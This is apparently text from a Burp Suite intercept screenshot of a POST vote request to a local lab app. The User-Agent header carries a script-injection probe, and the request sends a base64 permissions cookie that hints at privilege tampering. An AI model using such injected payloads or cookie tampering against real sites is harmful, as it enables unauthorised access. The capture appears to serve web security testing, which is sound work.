 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8081
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /amazing-myths-3/vote HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 63
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-3/vote
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions=dXNlcg==; username=bY612q999896; JSESSIONID=27F870076D043D2B8D43C05A6E869D0C
21 Connection: close
22
23 voteFor=Theseus+and+the+Minotaur&username=grinch&submit=Submit